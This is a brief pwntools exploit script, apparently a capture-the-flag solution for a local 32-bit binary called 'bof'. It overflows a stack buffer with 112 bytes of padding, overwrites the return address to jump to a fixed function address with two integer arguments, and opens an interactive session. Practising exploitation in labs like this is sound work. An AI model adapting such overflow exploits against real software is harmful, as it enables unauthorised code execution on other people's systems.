 #!/usr/bin/python
from pwn import *
context(arch='x86', os='linux', endian='little', word_size=32)
binary_path = './bof'
e = ELF(binary_path)
p = process(binary_path)
buf = "A" * 112
buf += p32(0x08049182)
buf += "B" * 4
buf += p32(1200)
buf += p32(366)
print(p.recvuntil('?\n'))
p.sendline("Billy")
print(p.recvuntil('?\n'))
p.sendline(buf)
p.interactive()